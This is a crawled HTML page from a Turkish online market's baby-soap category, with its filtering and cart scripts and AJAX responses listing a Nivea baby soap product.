		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-234-bebek-sabunu.html" class="oc_cat_catname" title="Bebek Sabunu">
				<span itemprop="name">Bebek Sabunu</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Bebek Sabunu</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Bebek Sabunu</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" selected>En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Sadece stoktakiler</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog görünümü</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 234
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "p.ID-desc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		
<section id="footer">
    <div class="inner-align">
		<div class="footer-e-bulten">
		   <div class="bulten-baslik col-lg-3 col-md-3 col-xs-12">             
				<span >E-Bültene Abone Olun</span>
		   </div> 
		   <div class="bulten-desc col-lg-4 col-md-4 col-xs-12">      
				<span>Gelişmelerden haberdar olmak için e-bultene abone olun.</span>
		   </div> 
			<div class="bulten-form col-lg-5 col-md-5 col-xs-12">
				<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
				<button id="ebulten-gonder"><i class="fas fa-chevron-right"></i></button>
				<div id="ebulten-active-mm"></div>
			</div>
		</div>
		<div class="footer-div footer-icerik footer-iletisim">
			<div class="footer-baslik"><span>İletişim Bilgileri</span></div>
			<input type="checkbox" id="footer-but-iletisim"  role="button">
			<label for="footer-but-iletisim" class="footer-m-baslik" >
			   İletişim Bilgileri
			</label>
			<ul class="footer-dropdown">
				<li>
					<i class="ion-ios-telephone" aria-hidden="true"></i><span>
					<a href="tel:+90 533 231 66 13"><span>+90 533 231 66 13</span></a>
				</li>
				<li><i class="ion-ios-location" aria-hidden="true"></i><span>Ertuğrul Mahallesi Aydın Caddesi  No: 236/A  Torbalı/İZMİR </span></li>
				<li><i class="ion-ios-email" aria-hidden="true"></i><a href="mailto:daydin@rodisa.com.tr"><span>daydin@rodisa.com.tr</span></a></li>
			</ul>
		</div>
					 
							<div class="footer-div footer-icerik">
								<div class="footer-baslik">
									<span>Kurumsal</span>
								</div>
								<input type="checkbox" id="footer-but-3"  role="button">
								<label for="footer-but-3" class="footer-m-baslik" >
								   Kurumsal
								</label>
							
								<ul class="footer-dropdown">
								
								<li>
									<a class="footer-link" href="/s-29-hakkimizda.html" title="Hakkımızda">
										Hakkımızda
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
										Banka Hesap Numaraları
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/iletisim-bilgileri.asp" title="İletişim">
										İletişim
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/b-blog.html" title="Blog">
										Blog
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/haberler.asp" title="Haberler">
										Haberler
									</a>
								</li>
							
								</ul>
							
							</div>
					 
							<div class="footer-div footer-icerik">
								<div class="footer-baslik">
									<span>Müşteri Hizmetleri</span>
								</div>
								<input type="checkbox" id="footer-but-9"  role="button">
								<label for="footer-but-9" class="footer-m-baslik" >
								   Müşteri Hizmetleri
								</label>
							
								<ul class="footer-dropdown">
								
								<li>
									<a class="footer-link" href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
										Teslimat ve Kargo
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
										İade ve Değişim
									</a>
								</li>
							
								</ul>
							
							</div>
			
			<div class="footer-icerik footer-div">
				<div class="footer-baslik"><span>Hesap</span></div>
				<input type="checkbox" id="footer-but-hesap"  role="button">
				<label for="footer-but-hesap" class="footer-m-baslik" >
				   Hesap
				</label>
				<ul class="footer-dropdown">
					
						<li><a  class="footer-link" href="/uyegiris.asp">Giriş Yap</a></li>
						<li><a  class="footer-link" href="/newmem.asp">Üye Ol</a></li>
					
				</ul>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-menu footer-icerik footer-div">
				<div class="footer-baslik"><span>Menü</span></div>
				<input type="checkbox" id="footer-but-menu"  role="button">
				<label for="footer-but-menu" class="footer-m-baslik" >
				   Menü
				</label>
				<ul class="footer-dropdown">
					
								<li><a href="/c-239-diger.html">Diğer</a></li>
							
								<li><a href="/c-253-dondurulmus.html">Dondurulmuş</a></li>
							
								<li><a href="/c-187-temel-gida.html">Temel Gıda</a></li>
							
								<li><a href="/c-196-sarkuteri-ve-kahvaltilik.html">Şarküteri ve Kahvaltılık</a></li>
							
								<li><a href="/c-209-atistirmalik.html">Atıştırmalık</a></li>
							
								<li><a href="/c-191-icecek.html">İçecek</a></li>
									
				</ul>
				<div class="footer-social">
				   <ul>             
					
					   <li style="background:purple;"><a target="_blank" href="https://www.instagram.com/rodisamarket/"><i class="fab fa-instagram"></i></a></li>    
					

					
				   </ul> 
				</div>
			</div>
		</div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
		<div class="inner-align">
			 <div class="container footer-odeme">
			   <span data-tooltip = "footer-payment-logo">
				
			</span>
			</div> 
			 <div class="col-lg-12 col-md-12 col-xs-12 pd0">
			 <p>Copyright © 2026&nbsp; Ro-Disa Toptan Perakende Market</p>
			 
			</div> 
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 704069493},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 704069493},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:704069493,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:704069493,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:704069493,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: http://rodisa.com.tr/secimi_daralt_urunler.asp
body_size: 1131
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-2116-nivea-baby-kremli-sabun-100-gr-6.html" title="Nivea Baby Kremli Sabun 100 Gr *6"> 
				<img src="nivea-baby-kremli-sabun-100-gr-6-t-2116.jpg" alt="Nivea Baby Kremli Sabun 100 Gr *6" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2116-nivea-baby-kremli-sabun-100-gr-6.html" title="Nivea Baby Kremli Sabun 100 Gr *6"> 
					Nivea Baby Kremli Sabun 100 Gr *6
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2116-nivea-baby-kremli-sabun-100-gr-6.html" title="Nivea Baby Kremli Sabun 100 Gr *6"> 
					<span class="satis-fiyat">
					135,00 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
                <a class="hover-butons hover-butons-stok">
				    <i class="fas fa-ban"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(2116,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(2116,0,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>



--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://rodisa.com.tr/ajax_sepet.asp
body_size: 315
content:

<a id="SepetCek" class="header-icon-link" href="/bsk.asp">
											<span class="header-icon"><img src="/images/icons/shopping-bag.png" /></span>
											<span class="header-icon-text">
												<span class="header-icon-title">Sepetim</span>
												<span class="header-icon-desc">0 Ürün(ler)</span>
											</span>
										</a> 
  

--- FILE ---
content_type: text/html
request_url: http://rodisa.com.tr/ajax_sepet_mobil.asp
body_size: 210
content:


<i class="ion-bag sepet-li"></i>
 <span class="sepet-li sepeturunsayisi">0</span>

--- FILE ---
content_type: text/html
request_url: http://rodisa.com.tr/secimi_daralt_V3.asp
body_size: 1256
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="min TL" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="max TL" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label234k">
										Bebek Sabunu
									</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label19m"  onclick="FiltreUygula('19', 1, this, KutuTasarimi.KutuGorunumu)" value="19-1"> 
							<label for="label19m">
								rodisa
							</label>
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: http://rodisa.com.tr/images/css/akilli-icon.css
body_size: 1927
content:
